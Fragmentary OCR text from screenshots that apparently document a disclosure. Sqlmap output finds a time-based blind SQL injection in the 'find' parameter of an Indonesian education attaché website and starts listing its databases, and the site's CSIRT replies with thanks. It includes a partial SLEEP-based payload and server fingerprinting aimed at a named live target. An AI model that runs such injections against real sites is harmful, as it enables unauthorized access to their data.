 Not secure
.go.id/
earch?find=%27WxsG%27%3D%2
root@
~
[15:46:18] [INFO] testing 'Microsoft SQL Server/Sybase stac
[15:46:18] [INFO] testing 'Oracle stacked queries (DBMS_PIP
[15:46:19] [INFO] testing 'MySQL >= AND time-based b
[15:46:39] [INFO] GET parameter 'find' appears to be 'MySQL
it looks like the back-end DBMS is 'MySQL'. Do you want to
for the remaining tests, do you want to include all tests f
[Y/n] y
[15:47:28] [INFO] testing 'Generic UNION query (NULL) - 1 t
[15:47:28] [INFO] automatically extending ranges for UNION
r (potential) technique found
[15:47:28] [WARNING] reflective value(s) found and filterin
[15:47:30] [INFO] checking if the injection point on GET pa
GET parameter 'find' is vulnerable. Do you want to keep tes
sqlmap identified the following injection point(s) with a t
---
Parameter: find (GET)
Type: time-based blind
Title: MySQL >= AND time-based blind (query SLEE
Payload: find=' AND (SELECT 7851 FROM (SELECT(SLEEP(5))
---
[15:50:27] [INFO] the back-end DBMS is MySQL
[15:50:27] [WARNING] it is very important to not stress the
event potential disruptions
web server operating system: Linux Ubuntu
web application technology: PHP , .7
back-end DBMS: MySQL >=
[15:50:28] [INFO] fetching database names
[15:50:28] [INFO] fetching number of databases
[15:50:28] [INFO] retrieved: 5
[15:50:49] [INFO] retrieved: informa
Not secure atdikbud.kemdikbud.go.id/web/site/search?find=%27&search-button=
Ketik Kata Ku
ATASE
PENDIDIKAN DAN KEBUDAYAAN
Beranda Atase Pendidik
Database Exception (#42000)
Terjadi kesalahan internal server.
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
Kanal Atdikbud
Laporan ATDIKBUD
Infografis
Penerimaan GTK SILN - Video 1
Penerimaan GTK SILN - Video 2
Penerimaan GTK SILN - Video 3
dok
Doku
e
educsirt@kemdikbud.go.id
kepada saya
Terima kasih informasinya, akan segera kita tindaklanjuti.
Salam